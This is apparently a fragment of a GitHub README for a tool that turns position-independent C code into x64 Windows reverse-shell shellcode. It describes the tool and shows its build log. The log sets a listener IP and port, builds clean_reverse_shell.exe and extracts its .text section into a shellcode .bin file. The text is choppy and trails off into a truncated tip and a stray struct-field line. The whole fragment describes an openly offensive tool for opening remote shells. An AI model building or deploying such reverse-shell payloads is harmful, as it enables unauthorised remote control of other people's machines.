 15 With further experimentation we can get a assembly shellcode from this C code
Cmder
Reverse Shell
Shellcode Generator
From a x64 C (Position-independent code) Win32 Reverse shell to valid x64 MASM assembly code.
Then patched for shellcode craft.
[*] Setting host ip to 198.168.1.77:4444 ...
[*] Generating .asm reverse shell...
[*] Patching .asm with AlignRSP routine entrypoint for x64 context...
[*] Replacing jmp SHORT instruction to jmp...
[*] Assemble and link cleaned asm reverse shell...
[!] PE Reverse shell successfully generated !
location: ./clean_reverse_shell.exe
[*] Extracting .text section from clean_reverse_shell.exe...
Found .text section: VirtualAddress=0x00001000, PointerToRawData=0x00000400, Size=4608 bytes
.text section saved to clean_reverse_shell.bin
[!] Shellcode generated successfully !
location: clean_reverse_shell.bin
[!] Tips: use :
λ
UNICODE_STRING FullDllName;